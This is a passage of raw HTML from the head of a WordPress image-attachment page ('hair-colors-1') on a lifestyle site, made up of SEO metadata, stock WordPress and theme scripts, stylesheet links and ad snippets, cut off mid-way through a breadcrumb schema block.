

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statree.com/58-best-summer-hairstylesthree-styles-three-tutorial/hair-colors-1/
body_size: 21677
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://statree.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
		<title>hair-colors-1 | Statree</title>
	<meta name="description" content="@Getty" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Dylan Jong"/>
	<link rel="canonical" href="https://statree.com/58-best-summer-hairstylesthree-styles-three-tutorial/hair-colors-1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Statree | Books shelved as highly-recommended." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="hair-colors-1 | Statree" />
		<meta property="og:url" content="https://statree.com/58-best-summer-hairstylesthree-styles-three-tutorial/hair-colors-1/" />
		<meta property="article:published_time" content="2017-07-10T13:46:45+00:00" />
		<meta property="article:modified_time" content="2017-07-10T13:50:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="hair-colors-1 | Statree" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/statree.com\/58-best-summer-hairstylesthree-styles-three-tutorial\/hair-colors-1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/statree.com#listItem","position":1,"name":"Home","item":"https:\/\/statree.com","nextItem":{"@type":"ListItem","@id":"https:\/\/statree.com\/58-best-summer-hairstylesthree-styles-three-tutorial\/hair-colors-1\/#listItem","name":"hair-colors-1"}},{"@type":"ListItem","@id":"https:\/\/statree.com\/58-best-summer-hairstylesthree-styles-three-tutorial\/hair-colors-1\/#listItem","position":2,"name":"hair-colors-1","previousItem":{"@type":"ListItem","@id":"https:\/\/statree.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/statree.com\/58-best-summer-hairstylesthree-styles-three-tutorial\/hair-colors-1\/#itempage","url":"https:\/\/statree.com\/58-best-summer-hairstylesthree-styles-three-tutorial\/hair-colors-1\/","name":"hair-colors-1 | Statree","description":"@Getty","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/statree.com\/#website"},"breadcrumb":{"@id":"https:\/\/statree.com\/58-best-summer-hairstylesthree-styles-three-tutorial\/hair-colors-1\/#breadcrumblist"},"author":{"@id":"https:\/\/statree.com\/author\/dylanjong\/#author"},"creator":{"@id":"https:\/\/statree.com\/author\/dylanjong\/#author"},"datePublished":"2017-07-10T13:46:45+00:00","dateModified":"2017-07-10T13:50:18+00:00"},{"@type":"Organization","@id":"https:\/\/statree.com\/#organization","name":"Statree","description":"Books shelved as highly-recommended.","url":"https:\/\/statree.com\/"},{"@type":"Person","@id":"https:\/\/statree.com\/author\/dylanjong\/#author","url":"https:\/\/statree.com\/author\/dylanjong\/","name":"Dylan Jong","image":{"@type":"ImageObject","@id":"https:\/\/statree.com\/58-best-summer-hairstylesthree-styles-three-tutorial\/hair-colors-1\/#authorImage","url":"https:\/\/statree.com\/wp-content\/uploads\/2017\/09\/Dylan-Jong-150x150.jpg","width":96,"height":96,"caption":"Dylan Jong"}},{"@type":"WebSite","@id":"https:\/\/statree.com\/#website","url":"https:\/\/statree.com\/","name":"Statree","description":"Books shelved as highly-recommended.","inLanguage":"en-US","publisher":{"@id":"https:\/\/statree.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://statree.com/wp-content/uploads/2021/01/nixticshoesicon.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Statree &raquo; Feed" href="https://statree.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Statree &raquo; Comments Feed" href="https://statree.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Statree &raquo; hair-colors-1 Comments Feed" href="https://statree.com/58-best-summer-hairstylesthree-styles-three-tutorial/hair-colors-1/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/statree.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statree.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://statree.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://statree.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://statree.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://statree.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='optinforms-googleFont-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://statree.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://statree.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://statree.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://statree.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C400italic%7CGidugu%3A400%2C400italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%7CRoboto%3A400%2C500%2C700%2C400italic&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://statree.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//statree.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//statree.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1499575557' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://statree.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://statree.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://statree.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://statree.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://statree.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statree.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://statree.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statree.com/wp-json/wp/v2/media/1423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statree.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://statree.com/?p=1423' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatree.com%2F58-best-summer-hairstylesthree-styles-three-tutorial%2Fhair-colors-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatree.com%2F58-best-summer-hairstylesthree-styles-three-tutorial%2Fhair-colors-1%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://statree.com/wp-admin/admin-ajax.php";</script><meta name="p:domain_verify" content="9c622bdc02c24c8ebe1b7ee0a718f09c"/>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3206307360258719",
    enable_page_level_ads: true
  });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3206307360258719",
    enable_page_level_ads: true
  });
</script>

<meta name="msvalidate.01" content="0AF9A3C8E2C41A5BAABD8AF7DBCD8232" />

<meta property="fb:pages" content="1041221269242570" />

<script data-ad-client="ca-pub-9518371124418082" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"727bb72979","wpRestUrl":"https:\/\/statree.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/statree.com\/wp-admin\/","wpRestNonce":"727bb72979","wpRestUrl":"https:\/\/statree.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/statree.com\/wp-admin\/","wpRestNonce":"727bb72979","wpRestUrl":"https:\/\/statree.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1423};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://statree.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/statree.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/statree.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2dc149";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="78cc188b73";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://statree.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
